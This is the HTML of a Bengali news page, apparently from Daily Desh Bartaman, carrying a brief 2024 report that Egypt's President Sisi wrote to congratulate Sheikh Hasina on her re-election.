<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-8 better-anim-fade menu-item-114"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-11 better-anim-fade menu-item-116"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a>
<ul class="sub-menu">
	<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1666 better-anim-fade menu-item-4982"><a href="https://dailydeshbartaman.com/category/across-the-country/district-news/">জেলার খবর</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-slide-bottom-in menu-item-99"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-117"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-101" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-slide-fade menu-item-101"><a href="https://dailydeshbartaman.com/category/education/">শিক্ষা</a>
<ul class="sub-menu">
	<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1671 better-anim-fade menu-item-4989"><a href="https://dailydeshbartaman.com/category/education/campus/">ক্যাম্পাস</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-118"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-179"><a href="#">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-180"><a href="https://dailydeshbartaman.com/category/court_of_law/">আইন-আদালত</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-142"><a href="https://dailydeshbartaman.com/category/editorial/">সম্পাদকীয়</a></li>
	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1823 better-anim-fade menu-item-9393"><a href="https://dailydeshbartaman.com/category/capital-city/">রাজধানী</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-187"><a href="https://dailydeshbartaman.com/category/health/">স্বাস্থ্য</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-183"><a href="https://dailydeshbartaman.com/category/job/">চাকরি</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1669 better-anim-fade menu-item-4987"><a href="https://dailydeshbartaman.com/category/feature/">ফিচার</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-184"><a href="https://dailydeshbartaman.com/category/technology/">প্রযুক্তি</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-186"><a href="https://dailydeshbartaman.com/category/life-style/">লাইফস্টাইল</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1670 better-anim-fade menu-item-4988"><a href="https://dailydeshbartaman.com/category/religion/">ধর্ম</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-185"><a href="https://dailydeshbartaman.com/category/variety/">রকমারি</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-144"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailydeshbartaman.com">
	<input type="search" class="search-field"
	       placeholder="সার্চ করুন"
	       value="" name="s"
	       title="সার্চ করুন"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="সার্চ">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
											<img src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
						     alt="Dainik Desh Bartaman"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container post-template-1">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<div class="single-container">
		<article id="post-26060" class="post-26060 post type-post status-publish format-standard has-post-thumbnail  category-international category-top-6 single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
			<a href="https://dailydeshbartaman.com/author/reduan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">
				
				নিজস্ব প্রতিবেদক								</span>
						</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-01-15T15:58:29+06:00"><b>১৫ জানুয়ারি, ২০২৪ ৩:৫৮ অপরাহ্ণ</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://dailydeshbartaman.com/wp-content/uploads/2024/01/05-3.webp"><img  width="750" height="430" alt="" data-src="https://dailydeshbartaman.com/wp-content/uploads/2024/01/05-3-750x430.webp">						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">শেয়ার</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন %0A%0A https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন&body=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F&title=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p>পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে সিসি বলেন, &#8216;আপনার দেশে সম্প্রতি অনুষ্ঠিত সাধারণ নির্বাচনে বিজয়ী হয়ে বাংলাদেশের প্রধানমন্ত্রী হিসেবে নতুন মেয়াদে আসীন হওয়ায় আমি আপনাকে আন্তরিক অভিনন্দন জানাচ্ছি।’ প্রধানমন্ত্রী হিসেবে তার পুনঃনির্বাচিত হওয়া যোগ্য নেতৃত্বের প্রতি বাংলাদেশিদের আস্থা ও বিশ্বাসকে প্রতিফলিত করে বলেও উল্লেখ করেন মিশরের প্রেসিডেন্ট। সিসি বলেন, &#8216;এই ভালো সুযোগকে কাজে লাগিয়ে আমি আনন্দের সঙ্গে স্বীকার করছি যে, মিশর ও বাংলাদেশের মধ্যে বন্ধুত্ব ও সহযোগিতার দীর্ঘ ইতিহাস রয়েছে। আমি আত্মবিশ্বাসী যে আমাদের জনগণের পারস্পরিক স্বার্থে আগামী বছরগুলোতে আমাদের দুই দেশের মধ্যকার দ্বিপক্ষীয় সম্পর্ক অব্যাহত থাকবে।’ মিশরের প্রেসিডেন্ট বলেন, &#8216;আমার অভিনন্দন পুনর্ব্যক্ত করে আপনার মঙ্গল ও অব্যাহত সাফল্য কামনা করছি। বাংলাদেশের বন্ধুপ্রতীম জনগণের কল্যাণ ও সমৃদ্ধির জন্য আমার আন্তরিক শুভেচ্ছা গ্রহণ করুন।’</p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">শেয়ার</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন %0A%0A https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন&body=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">ইমেল</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F&title=পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">প্রিন্ট</span></a></span></div>		</div>
				</article>
			</div>
<div class="post-related">

	<div class="section-heading sh-t2 sh-s1 multi-tab">

					<a href="#relatedposts_803532739_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">আরও সংবাদ</span>
			</a>
			<a href="#relatedposts_803532739_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_803532739_2">
				<span
						class="h-text related-posts-heading">লেখক থেকে আরও</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_803532739_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-38491 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2689">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2689"><a href="https://dailydeshbartaman.com/category/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0/">গাজীপুর</a></span></div>			<a  title="পূবাইলে জামায়াতের নির্বাচনী প্রচারে বাধা; আদালত ও প্রশাসনের কাছে অভিযোগ" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/22-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;22-86x64.webp&quot;,&quot;210&quot;:&quot;22-210x136.webp&quot;,&quot;279&quot;:&quot;22-279x220.webp&quot;,&quot;357&quot;:&quot;22-357x210.webp&quot;,&quot;750&quot;:&quot;22.webp&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac/" title="পূবাইলে জামায়াতের নির্বাচনী প্রচারে বাধা; আদালত ও প্রশাসনের কাছে অভিযোগ">
			<span class="post-title">
				পূবাইলে জামায়াতের নির্বাচনী প্রচারে বাধা; আদালত ও প্রশাসনের কাছে অভিযোগ			</span>
	</a>
	</p></div>
</div >
<div  class="post-38489 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2689">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2689"><a href="https://dailydeshbartaman.com/category/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0/">গাজীপুর</a></span></div>			<a  title="গাজীপুরের পূবাইলে ট্রেনের নিচে ঝাঁপ দিয়ে মা সহ দুই শিশুর মৃত্যু" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/01-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;01-86x64.png&quot;,&quot;210&quot;:&quot;01-210x136.png&quot;,&quot;279&quot;:&quot;01-279x220.png&quot;,&quot;357&quot;:&quot;01-357x210.png&quot;,&quot;750&quot;:&quot;01-750x430.png&quot;,&quot;1600&quot;:&quot;01.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%87/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%87/" title="গাজীপুরের পূবাইলে ট্রেনের নিচে ঝাঁপ দিয়ে মা সহ দুই শিশুর মৃত্যু">
			<span class="post-title">
				গাজীপুরের পূবাইলে ট্রেনের নিচে ঝাঁপ দিয়ে মা সহ দুই শিশুর মৃত্যু			</span>
	</a>
	</p></div>
</div >
<div  class="post-38487 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1668">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
